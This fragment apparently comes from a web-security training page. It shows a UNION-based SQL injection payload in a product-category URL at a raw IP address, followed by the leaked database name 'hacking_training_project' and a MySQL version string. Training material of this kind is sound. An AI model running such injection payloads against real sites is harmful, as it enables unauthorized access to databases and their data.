 3.108.191.24/products.php?cat=1%2
3.108.191.24/products.php?cat=1' union select 1,database(),2,version(),3,4,5--+
Nike Basic Tshirt
499
hacking_training_project
5.7.39-0ubuntu0.18.04.2
VIEW PRODUCT
VIEW PRODUCT